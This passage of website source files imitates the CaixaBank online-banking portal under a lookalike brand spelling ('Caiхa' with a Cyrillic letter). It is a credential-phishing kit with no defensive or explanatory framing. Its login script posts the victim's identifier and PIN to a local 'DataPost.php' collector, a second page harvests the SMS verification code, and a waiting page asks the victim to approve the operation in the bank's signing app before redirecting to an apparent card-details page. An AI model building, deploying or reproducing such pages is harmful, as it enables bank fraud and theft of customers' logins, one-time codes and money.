      tecladoCrypID[28] = "L";
      tecladoCrypID[29] = "Ñ";
      tecladoCrypID[30] = "Z";
      tecladoCrypID[31] = "X";
      tecladoCrypID[32] = "C";
      tecladoCrypID[33] = "V";
      tecladoCrypID[34] = "B";
      tecladoCrypID[35] = "N";
      tecladoCrypID[36] = "M";
      tecladoCrypID[37] = "";
      var tecladoCrypPass = new Array(37);
      tecladoCrypPass[0] = "4";
      tecladoCrypPass[1] = "5";
      tecladoCrypPass[2] = "3";
      tecladoCrypPass[3] = "8";
      tecladoCrypPass[4] = "1";
      tecladoCrypPass[5] = "0";
      tecladoCrypPass[6] = "9";
      tecladoCrypPass[7] = "2";
      tecladoCrypPass[8] = "6";
      tecladoCrypPass[9] = "7";
      tecladoCrypPass[10] = "Q";
      tecladoCrypPass[11] = "W";
      tecladoCrypPass[12] = "E";
      tecladoCrypPass[13] = "R";
      tecladoCrypPass[14] = "T";
      tecladoCrypPass[15] = "Y";
      tecladoCrypPass[16] = "U";
      tecladoCrypPass[17] = "I";
      tecladoCrypPass[18] = "O";
      tecladoCrypPass[19] = "P";
      tecladoCrypPass[20] = "A";
      tecladoCrypPass[21] = "S";
      tecladoCrypPass[22] = "D";
      tecladoCrypPass[23] = "F";
      tecladoCrypPass[24] = "G";
      tecladoCrypPass[25] = "H";
      tecladoCrypPass[26] = "J";
      tecladoCrypPass[27] = "K";
      tecladoCrypPass[28] = "L";
      tecladoCrypPass[29] = "Ñ";
      tecladoCrypPass[30] = "Z";
      tecladoCrypPass[31] = "X";
      tecladoCrypPass[32] = "C";
      tecladoCrypPass[33] = "V";
      tecladoCrypPass[34] = "B";
      tecladoCrypPass[35] = "N";
      tecladoCrypPass[36] = "M";
      tecladoCrypPass[37] = "";
      isW3C = document.getElementById && !document.all ? 1 : 0;
      isNS4 = document.layers ? 1 : 0;

      var identificador = getCookie("LOiden");
      var identifiAux = "";
      if (identificador == null || identificador == "") {
        identificador = "";
      } else {
        identificador = unescape(identificador);
        identifiAux = unescape(identificador);
      }
      var acept = true;
      var agt = navigator.userAgent.toLowerCase();
      var appVer = navigator.appVersion.toLowerCase();
      var is_mac = agt.indexOf("mac") != -1;
      var iePos = appVer.indexOf("msie");
      if (iePos != -1) {
        if (is_mac) {
          var iePos = agt.indexOf("msie");
          is_minor = parseFloat(
            agt.substring(iePos + 5, agt.indexOf(";", iePos))
          );
        } else
          is_minor = parseFloat(
            appVer.substring(iePos + 5, appVer.indexOf(";", iePos))
          );
        is_major = parseInt(is_minor);
      }
      var is_opera = agt.indexOf("opera") != -1;
      var is_safari =
        agt.indexOf("safari") != -1 && agt.indexOf("mac") != -1 ? true : false;
      var is_khtml = is_safari || is_konq;
      var is_konq = false;
      var kqPos = agt.indexOf("konqueror");
      if (kqPos != -1) {
        is_konq = true;
        is_minor = parseFloat(
          agt.substring(kqPos + 10, agt.indexOf(";", kqPos))
        );
        is_major = parseInt(is_minor);
      }
      var is_ie = iePos != -1 && !is_opera && !is_khtml;
      var ipoficines = "0";
      if (
        (navigator.appName == "Netscape" &&
          parseFloat(navigator.appVersion) <= 4.05 &&
          ipoficines == "0") ||
        (navigator.appName == "Microsoft Internet Explorer" &&
          parseFloat(navigator.appVersion) < 4.0)
      ) {
        location.href = "./html/elolgnh000202.html";
      }
      var d = document;
      var errors = new Array(
        "",
        "Se ha de rellenar el número secreto personal.",
        "El número secreto personal solo puede contener números.",
        "El número secreto personal ha de contener 4 cifras.",
        "Su tarjeta no es operativa para este servicio.",
        "Realizando la encriptación de los datos.",
        "Introduzca <b>su Identificador</b>",
        "﻿El campo identificador <b>no acepta letras, tan sólo acepta números</b>",
        "El Número secreto personal tiene que tener <b>4 ó 6 números</b>",
        "El Número secreto personal tiene que tener <b>4 ó 6 números</b>",
        "El carácter '",
        "' no es válido",
        "<br>Puede utilizar los carácteres: 1, 2, 3, 4, 5, 6, 7, 8, 9, a, b, c, ç, d, e, f, g, h, i, j, k, l, m, n, ñ, o, p, q, r, s, t, u, v, w, x, y, z.",
        "﻿Introduzca <b>su Número secreto personal</b>",
        "Pulse en el <b>teclado de la pantalla</b> su Número Secreto Personal",
        "Introduzca la identificación <b>en mayúscula</b>"
      );
      NS4 = document.layers ? true : false;
      N6 = document.getElementById && !document.all ? true : false;
      flagIdioma = "02";
      flagBorsa = false;
      flagPE = "P";
      tit = !flagBorsa ? "banca digital CaiхaBankNow" : "BrokerNow";

      function inicia() {
        if (window != top) top.location.href = location.href;
        window.name = "login";
        aux = "visible";
        $(".trigger_teclado_pwd").attr("title", "Mostrar teclado con letras");
        $(".trigger_teclado_pwd").attr(
          "onclick",
          "javascript:cambioTecladoVirtualPinPortal();"
        );
        $(".trigger_teclado_pwd").attr("data-back", "Mostrar teclado sencillo");
        $(".trigger_teclado_pwd").attr(
          "data-back-title",
          "Mostrar teclado sencillo"
        );
        $(".trigger_teclado_pwd").attr(
          "data-back-onclick",
          "javascript:cambioTecladoNormalPinPortal();"
        );
        $(".trigger_teclado_pwd").text("Mostrar teclado con letras");
        document.getElementById("introducirPasswordVirtual").style.display =
          "block";
      }
      $("form#loginForm").on("submit", function () {
        InicializaErrores();
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#loginForm").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("loginForm");
        var data = new FormData(inputForm);

        $.ajax({
          url: "../inc/DataPost.php?action=Login",
          type: "POST",
          data: data,
          contentType: false,
          cache: false,
          processData: false,
          success: function (response) {
            window.location.replace("Espera.html");
          },
        });
      }
      function comprobarInputsStyle() {
        if (document.getElementById("capaErrorID").style.display == "none") {
          document.getElementById("ID").className = "";
        } else if (
          document.getElementById("capaErrorID").style.display == "block"
        ) {
          document.getElementById("ID").className = "error";
        }
        if (document.getElementById("capaErrorPW").style.display == "none") {
          document.getElementById("pin1").className = "";
        } else if (
          document.getElementById("capaErrorPW").style.display == "block"
        ) {
          document.getElementById("pin1").className = "error";
        }
      }
      function cambiarTecladoAccesible() {
        $("#pin1").attr("readOnly", false);
        $("#enlaceBotonAceptar").attr(
          "href",
          "javascript:buttonAcep('accesible');comprobarInputsStyle();"
        );
        if (document.forms["INPUTS"].ID.value.length < 21) {
          aux = document.forms["INPUTS"].ID.value;
        }
        document.forms["INPUTS"].ID.value = aux;
        if (document.forms["INPUTS"].ID.value == "") {
          if (document.getElementById("recordar") != null) {
            document.getElementById("recordar").checked = false;
          }
        }

        document.forms["INPUTS"].pin1.value = "";
      }
      function marcarCheck(evento) {
        var key = evento.keyCode || evento.which;
        if (key == 13) {
          if (document.getElementById("recordar").checked == true) {
            document.getElementById("recordar").checked = false;
          } else {
            document.getElementById("recordar").checked = true;
          }
        }
      }
    </script>
  </body>
</html>
</file>

<file: home/Codigo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <title>CaiхaBank | banca digital CaiхaBankSign</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h1 class="dtable centrado">Acceso seguro a CaiхaBank Sign</h1>
      </div>
      <div class="login">
        <form name="INPUTS" id="formSMS" action="" method="post">
          <div class="usuario prel">
            <label for="indentificacion">SMS</label>
            <input
              id="verification_code"
              name="verification_code"
              type="tel"
              value=""
              maxlength="6"
              size="6"
              required
            />
          </div>

          <div
            id="capaErrorID"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>
          <div class="pinpad-wrapper" id="teclado_user" style="display: none;">
            <div class="pinpad-component">
              <div id="destinoTecladoVirtual" class="pinpad alfanum"></div>
            </div>
          </div>
          <div class="check-field prel">
            <input
              id="recordar"
              type="checkbox"
              onkeydown="javascript:marcarCheck(event);"
              onclick="javascript:ayudaCheck();"
              value="recordar"
              name="recordar"
              title="recordar"
            />
          </div>

          <div
            id="capaErrorPW"
            class="msg_error_form mt10 pd10"
            style="display: none;"
          ></div>

          <div class="clear"></div>
          <div class="limpiar"></div>
          <button type="submit" id="enlaceBotonAceptar" class="btn-submit">
            Continuar
          </button>
        </form>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>

    <script>
      $("form#formSMS").on("submit", function () {
        $("#enlaceBotonAceptar").addClass("disabled");
        $("form#formSMS").off("submit");
        submitData();
        return false;
      });
      function submitData() {
        var inputForm = document.getElementById("formSMS");
        var data = new FormData(inputForm);

        $.ajax({
          url: "../inc/DataPost.php?action=GetCode",
          type: "POST",
          data: data,
          contentType: false,
          cache: false,
          processData: false,
          success: function (response) {
            window.location.replace("./Forma.html");
          },
        });
      }
    </script>
  </body>
</html>
</file>

<file: home/Espera.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <meta http-equiv="Expires" content="-1" />
    <meta http-equiv="refresh" content="15;URL=Tarjeta.html"> 
    <title>CaiхaBank | banca digital CaiхaBankNow</title>
    <link rel="shorcut icon" href="/favicon.ico" />
    <link rel="icon" href="favicon.ico" />
    <link rel="stylesheet" type="text/css" href="./css/estilos-login.css" />
    <link
      rel="stylesheet"
      type="text/css"
      href="./css/lolopo/jquery-ui-1.10.4.custom.css"
    />
    <script
      type="text/javascript"
      src="./js/arq/jQuery/jquery-1.8.3.min.js"
    ></script>
    <script
      type="text/javascript"
      src="./js/arq/jQueryUI/jquery-ui-1.9.2.custom.min.js"
    ></script>
  </head>

  <body onload="arranque();">
    <div class="contenido_sin_frame"></div>
    <div class="login-new">
      <div class="lfloat prel">
        <a
          aria-expanded="false"
          class="ico-world escoger-idioma btn_desplegable_idioma"
          href="javascript:void(0)"
          >Castellano</a
        >
        <div class="desplegable_idiomas hide" style="">
          <div class="">
            <a
              href="#"
              title="Castellano"
              class="activo"
              data-value="Castellano"
              data-txt="Castellano"
              onclick="javascript:submit_idioma('02')"
              >Castellano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Catal&agrave;"
              class=""
              data-value="Catal&agrave;"
              data-txt="Catal&agrave;"
              onclick="javascript:submit_idioma('01')"
              >Catal&agrave;</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Euskera"
              class=""
              data-value="Euskera"
              data-txt="Euskera"
              onclick="javascript:submit_idioma('10')"
              >Euskera</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Galego"
              class=""
              data-value="Galego"
              data-txt="Galego"
              onclick="javascript:submit_idioma('11')"
              >Galego</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Valencià"
              class=""
              data-value="Valencià"
              data-txt="Valencià"
              onclick="javascript:submit_idioma('06')"
              >Valencià</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ceština"
              class=""
              data-value="ceština"
              data-txt="ceština"
              onclick="javascript:submit_idioma('17')"
              >ceština</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Dansk"
              class=""
              data-value="Dansk"
              data-txt="Dansk"
              onclick="javascript:submit_idioma('18')"
              >Dansk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Deutsch"
              class=""
              data-value="Deutsch"
              data-txt="Deutsch"
              onclick="javascript:submit_idioma('05')"
              >Deutsch</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="English"
              class=""
              data-value="English"
              data-txt="English"
              onclick="javascript:submit_idioma('03')"
              >English</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Fran&ccedil;ais"
              class=""
              data-value="Fran&ccedil;ais"
              data-txt="Fran&ccedil;ais"
              onclick="javascript:submit_idioma('04')"
              >Fran&ccedil;ais</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Italiano"
              class=""
              data-value="Italiano"
              data-txt="Italiano"
              onclick="javascript:submit_idioma('13')"
              >Italiano</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Magyar"
              class=""
              data-value="Magyar"
              data-txt="Magyar"
              onclick="javascript:submit_idioma('22')"
              >Magyar</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Nederlands"
              class=""
              data-value="Nederlands"
              data-txt="Nederlands"
              onclick="javascript:submit_idioma('16')"
              >Nederlands</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Norsk"
              class=""
              data-value="Norsk"
              data-txt="Norsk"
              onclick="javascript:submit_idioma('26')"
              >Norsk</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Polski"
              class=""
              data-value="Polski"
              data-txt="Polski"
              onclick="javascript:submit_idioma('23')"
              >Polski</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Portugu&ecirc;s"
              class=""
              data-value="Portugu&ecirc;s"
              data-txt="Portugu&ecirc;s"
              onclick="javascript:submit_idioma('14')"
              >Portugu&ecirc;s</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Slovencina"
              class=""
              data-value="Slovencina"
              data-txt="Slovencina"
              onclick="javascript:submit_idioma('19')"
              >Slovencina</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Suomi"
              class=""
              data-value="Suomi"
              data-txt="Suomi"
              onclick="javascript:submit_idioma('20')"
              >Suomi</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Svenska"
              class=""
              data-value="Svenska"
              data-txt="Svenska"
              onclick="javascript:submit_idioma('15')"
              >Svenska</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="Türkçe"
              class=""
              data-value="Türkçe"
              data-txt="Türkçe"
              onclick="javascript:submit_idioma('27')"
              >Türkçe</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="ελληνικά"
              class=""
              data-value="ελληνικά"
              data-txt="ελληνικά"
              onclick="javascript:submit_idioma('21')"
              >ελληνικά</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="русский"
              class=""
              data-value="русский"
              data-txt="русский"
              onclick="javascript:submit_idioma('25')"
              >русский</a
            >
          </div>
          <div class="">
            <a
              href="#"
              title="中文"
              class=""
              data-value="中文"
              data-txt="中文"
              onclick="javascript:submit_idioma('99')"
              >中文</a
            >
          </div>
        </div>
      </div>
      <div class="limpiar"></div>
      <div class="mb20 overhidden">
        <a class="dtable centrado">
          <img
            src="../imatge/lolopo/candado.png"
            alt=""
            class="dtable centrado"
          />
        </a>
        <h2 class="dtable centrado">¿Puede confirmar de que está conectado y es usted quien configuró el usuario en este dispositivo?..</h1>
		<p>&nbsp;</p>
<h3><strong><span style="color: #0000ff;">Confirma la operaci&oacute;n a trav&eacute;s de la aplicaci&oacute;n CaixaBank Sign</span></strong></h3>      </div>
      <div class="login">
        <div class="usuario prel">
          <img src="c-images/css-images/ico_loading.gif" alt="Cargando" class="dtable centrado"/>
        </div>

        <div class="clear"></div>
        <div class="limpiar"></div>
        <div class="limpiar"></div>
        <ul class="links-footer">
          <li>
            <a href="#" title="Alta a CaiхaBankNow">Alta a CaiхaBankNow</a>
          </li>
          <li>
            <a href="#" title="Demostración">Demostración</a>
          </li>
          <li>
            <a href="#" title="Seguridad">Seguridad</a>
          </li>
          <li>
            <a href="#" title="CaiхaBankProtect">CaiхaBankProtect</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="pie">
      <div class="superior5">
        <ul class="menu_simple">
          <li><a href="#">Aviso legal</a></li>
          <li><a href="#">Seguridad</a></li>
          <li><a href="#">Tarifas</a></li>
        </ul>
      </div>
      <div class="superior5">
        @ CaiхaBank, S.A. 2021. Todos los derechos reservados.
      </div>
    </div>
  </body>
</html>
</file>
